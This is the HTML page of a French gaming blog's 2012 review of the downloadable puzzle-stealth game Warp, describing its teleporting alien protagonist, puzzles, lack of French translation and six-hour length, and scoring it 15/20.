type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2665" class="post-2665 post type-post status-publish format-standard hentry category-tests tag-pc tag-psn tag-warp tag-xbla">
				<header class="entry-header">
						<h1 class="entry-title">Test : Warp</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		de        <span class="vcard author">
			<span class="fn"><a href="https://warpzoneblog.fr/author/warp/" title="Articles par Warpzoneblog" rel="author">Warpzoneblog</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">12 avril 2012</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://warpzoneblog.fr/test-warp/#respond">0 Commentaire</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Ftest-warp%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe><p>Annoncé discrètement par Electronic Arts en fin d&rsquo;année dernière, Warp est un jeu de réflexion et d&rsquo;infiltration disponible sur le <a href="http://marketplace.xbox.com/fr-FR/Product/Warp/66acd000-77fe-1000-9115-d802584111dc?cid=SLink " target="_blank">Xbox Live pour 800 points</a> ainsi que sur le PlayStation Store et le PC.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2669" title="Warp" src="https://warpzoneblog.fr/wp-content/uploads/2012/04/warp-xbox-360-1329496910-0481-e1334253051187.jpg" alt="" width="571" height="321" /></p>
<p>On contrôle dans ce jeu une sorte d&rsquo;E.T. à l&rsquo;aspect gélatineux qui doit s’échapper d&rsquo;un laboratoire après avoir subit de terribles expériences. La créature a la possibilité de se téléporter sur de courtes distances, elle peut aussi se téléporter dans différents objets comme les barils explosifs et même les humains afin de les faire imploser : l&rsquo;aspect mignon de la bestiole en prend un coup 😉</p>
<p>A partir de ce concept, il faudra se déplacer dans les différents étages du labo en résolvant différentes énigmes afin d&rsquo;ouvrir les portes donnant accès aux différents niveaux entrecoupés par des checkpoints. Il sera, par moment, impératif d&rsquo;éviter de se faire repérer par des types armés pour les tuer ensuite. Au cours du jeu, vous pourrez débloquer des missions bonus inspirées des VR missions des Metal Gear Solid.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2670" title="Warp" src="https://warpzoneblog.fr/wp-content/uploads/2012/04/warp-xbox-360-1329496910-0521-e1334253114509.jpg" alt="" width="571" height="321" /></p>
<p>Même si l&rsquo;intrigue n&rsquo;est pas le point central du jeu, je trouve dommage qu&rsquo;EA n&rsquo;ait pas jugé bon de traduire le jeu en français : les derniers jeux téléchargeables de l&rsquo;éditeur sont d&rsquo;ailleurs tous en anglais&#8230;</p>
<p>Si la réalisation est assez simple que ce soit au niveau des musiques ou des graphismes, le contrat est rempli : le jeu est réussi, les énigmes sont suffisamment complexes et la durée de vie est plus qu&rsquo;honorable (6 heures environ).</p>
<p><strong>La note WarpZoneBlog :</strong> 15/20</p>
<p>&nbsp;</p>
<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Ftest-warp%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/tests/" rel="category tag">Tests</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/pc/" rel="tag">pc</a>, <a href="https://warpzoneblog.fr/tag/psn/" rel="tag">PSN</a>, <a href="https://warpzoneblog.fr/tag/warp/" rel="tag">warp</a>, <a href="https://warpzoneblog.fr/tag/xbla/" rel="tag">xbla</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation des articles</div>
					<span class="nav-previous"><a href="https://warpzoneblog.fr/test-i-am-alive/" rel="prev"><span class="meta-nav">&larr;</span> Test : I Am Alive</a></span>
					<span class="nav-next"><a href="https://warpzoneblog.fr/test-flash-nexuiz/" rel="next">Test flash : Nexuiz <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/test-warp/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://warpzoneblog.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>